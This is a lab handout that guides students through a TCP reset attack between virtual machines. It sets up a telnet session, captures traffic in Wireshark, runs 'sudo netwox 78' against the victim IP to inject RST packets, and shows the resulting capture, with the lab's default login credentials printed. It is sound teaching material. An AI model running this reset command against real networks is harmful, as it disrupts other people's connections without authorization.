# IMMERSIVE LEARNING ENVIRONMENT

# LAB: TCP RESET

# INSTRUCTIONS

#### Step 1: Check an IP address of all the Virtual Machines.

Execute these commands on your virtual machine terminal.

Command: ifconfig



#### Step 2: Initiate a Telnet connection between host and the victim machine.

Command: telnet <IP Address of host machine>

Example: telnet 192.168.198.129





#### **Login Credential**

Username: seed

Password: dees



# Step 3: Check telnet connection status at host machine.

Command: netstat -na | grep :23

| [06/30/ | 19]seed@ | VM:~\$ netstat -na   grep | :23                   |             |
|---------|----------|---------------------------|-----------------------|-------------|
| tcp     | 0        | 0 0.0.0.0:23              | 0.0.0:*               | LISTEN      |
| tcp     | 0        | 0 192.168.198.129:23      | 192.168.198.130:41036 | ESTABLISHED |

Figure 2: Screenshot of telnet connection status with help of netstat command

#### Step 4: Run Wireshark on host machine

You can simply click Wireshark shortcut on you host VM quick lunch bar at left side of you screen or type wireshark on you host VM terminal.

Command: wireshark



Figure 3: Instruction to lunch Wireshark on host machine

# Step 5: Capture network packets with Wireshark at host machine

Double click on your host machine ethernet interface from Wireshark welcome screen. In general, the host machine physical interfaces are listed at the top, in most case the very first option.



Welcome to Wireshark

#### Capture

| using this filter:                                                              | Enter a capture f                                    | filter  |        |        |     |      |   |   |   |   |   | • |
|---------------------------------------------------------------------------------|------------------------------------------------------|---------|--------|--------|-----|------|---|---|---|---|---|---|
| ens33<br>any                                                                    | Click on host machine                                | e ether | net ir | nterfa | ice | <br> |   | Λ |   |   | A |   |
| Loopback: lo<br>nflog<br>nfqueue<br>usbmon1<br>usbmon2                          | ·<br>·<br>·                                          | λ       |        |        | Λ   | <br> | Λ | Λ | Λ | λ |   |   |
| <ul> <li>Cisco remote d</li> <li>Random packe</li> <li>SSH remote da</li> </ul> | apture: cisco<br>et generator: randpkt<br>pture: ssh |         |        |        |     | <br> |   |   |   |   |   |   |

Figure 4: Capturing host machine network packets

# Step 6: Execute TCP reset

Select attacker VM on your virtual machine workstation. Open terminal from quick launch bar on left side of your screen. There are various network penetration tools which helps to execute TCP reset test. We will use one of those network penetration test tool "netwox".

Note: Make sure to run the following command with super user (root) privilege.

Command: sudo netwox 78 -i <victim machine IP address>

Example: sudo netwox 78 -i 192.168.198.130

Super user (root) password: dees

```
[06/30/19]seed@VM:~$ sudo netwox 78 -i 192.168.198.130
```

Figure 5: Executing TCP reset

Note: To terminate the attack press CTRL + C on active TCP reset terminal windows.

# **Step 7: Observe the output**

Select victim machine on your virtual machine workstation and try to execute any simple command on active telnet session. You will notice the telnet session will be terminated with connection closed by foreign host.



| [06/30/19]seed@VM:~\$     |                           |           |  |
|---------------------------|---------------------------|-----------|--|
| [06/30/19] seed@VM:~\$ Co | onnection closed by fore: | ign host. |  |

Figure 6: Telnet session terminated between host and victim machine

Now let's select host machine on your virtual machine workstation. Observe the output on Wireshark capture screen. You will notice a TCP RST message is exchange between host and victim machine.

| No.  | Time                              | Source                                                                                                    | Destination            | Protocol | Length Info                                                                     |
|------|-----------------------------------|----------------------------------------------------------------------------------------------------|------------------------|----------|---------------------------------------------------------------------------------|
|      | 20 2019-06-30 21:35:40.0663816    | 192.168.198.130                                                                                                  | 192.168.198.129        | TCP      | 66 35694 → 23 [ACK] Seg=4109889096 Ack=149492353 Win=245 Len=0 TSval=49738 TSec |
|      | 21 2019-06-30 21:35:40.1339857    | Vmware_65:fe:f5                                                                                                  | Broadcast              | ARP      | 60 Who has 192.168.198.130? Tell 192.168.198.128                                |
|      | 22 2019-06-30 21:35:40.1341004    | Vmware_b3:84:66                                                                                                  | Vmware_65:fe:f5        | ARP      | 60 192.168.198.130 is at 00:0c:29:b3:84:66                                      |
| Ì    | 23 2019-06-30 21:35:40.2223269    | 192.168.198.129                                                                                                  | 192.168.198.130        | TCP      | 60 23 → 35694 [RST, ACK] Seq=149492330 Ack=4109889095 Win=0 Len=0               |
|      | 24 2019-06-30 21:35:40.2626872    | Vmware_65:fe:f5                                                                                                  | Broadcast              | ARP      | 60 Who has 192.168.198.129? Tell 192.168.198.128                                |
|      | 25 2019-06-30 21:35:40.2627272    | Vmware_54:d6:4e                                                                                                  | Vmware_65:fe:f5        | ARP      | 42 192.168.198.129 is at 00:0c:29:54:d6:4e                                      |
|      | 26 2019-06-30 21:35:40.3503995    | 192.168.198.130                                                                                                  | 192.168.198.129        | TCP      | 60 35694 → 23 [RST, ACK] Seq=4109889096 Ack=149492331 Win=0 Len=0               |
|      | 27 2019-06-30 21:35:40.3504960    | 192.168.198.129                                                                                                  | 192.168.198.130        |          | 60 [TCP ACKed unseen segment] 23 → 35694 [RST, ACK] Seq=149492332 Ack=410988909 |
|      | 28 2019-06-30 21:35:40.3505000    | 192.168.198.130                                                                                                  | 192.168.198.129        |          | 60 35694 → 23 [RST, ACK] Seq=4109889096 Ack=149492333 Win=0 Len=0               |
| L    | 29 2019-06-30 21:35:40.3507839    | 192.168.198.129                                                                                                  | 192.168.198.130        | TCP      | 60 [TCP ACKed unseen segment] 23 → 35694 [RST, ACK] Seq=149492353 Ack=410988909 |
|      | 30 2019-06-30 21:35:45.1223833    | Vmware_54:d6:4e                                                                                                  | Vmware_b3:84:66        | ARP      | 42 Who has 192.168.198.130? Tell 192.168.198.129                                |
|      | 31 2019-06-30 21:35:45.1240236    | Vmware_b3:84:66                                                                                                  | Vmware_54:d6:4e        | ARP      | 60 192.168.198.130 is at 00:0c:29:b3:84:66                                      |
| ► Fr | ame 23: 60 bytes on wire (480 bit | s), 60 bytes captured                                                                                            | d (480 bits) on interf | ace 0    |                                                                                 |
| ▶ Et | hernet II, Src: 00:00:00_00:00:00 | (00:00:00:00:00:00),                                                                                             | Dst: Vmware_b3:84:66   | (00:0c:  | :29:b3:84:66)                                                                   |
| ► In | ternet Protocol Version 4, Src: 1 | L92.168.198.129, Dst:                                                                                            | 192.168.198.130        |          |                                                                                 |
| v Tr | ansmission Control Protocol, Src  | Port: 23, Dst Port: 3                                                                                            | 35694, Seq: 149492330, | Ack: 41  | 109889095, Len: 0                                                               |
|      | Source Port: 23                   |                                                                                                    |                        |          |                                                                                 |
|      | Destination Port: 35694           |                                                                                                    |                        |          |                                                                                 |
|      | [Stream index: 0]                 |                                                                                                    |                        |          |                                                                                 |
|      | [TCP Segment Len: 0]              |                                                                                                    |                        |          |                                                                                 |
|      | Sequence number: 149492330        |                                                                                                    |                        |          |                                                                                 |
|      | Acknowledgment number: 4109889095 | 5                                                                                                    |                        |          |                                                                                 |
|      | Header Length: 20 bytes           |                                                                                                    |                        |          |                                                                                 |
| ►    | Flags: 0x014 (RST, ACK)           | and the second second second second second second second second second second second second second second second |                        |          |                                                                                 |
|      | Window size value: 0              |                                                                                                    |                        |          |                                                                                 |
|      | [Calculated window size: 0]       |                                                                                                    |                        |          |                                                                                 |
|      | [Window size scaling factor: -1 ( | (unknown)]                                                                                                    |                        |          |                                                                                 |
|      | Checksum: 0x1763 [unverified]     |                                                                                                    |                        |          |                                                                                 |
|      | [Checksum Status: Unverified]     |                                                                                                    |                        |          |                                                                                 |
| 1    | Urgent pointer: 0                 |                                                                                                    |                        |          |                                                                                 |

Figure 7: TCP reset packet capture in Wireshark



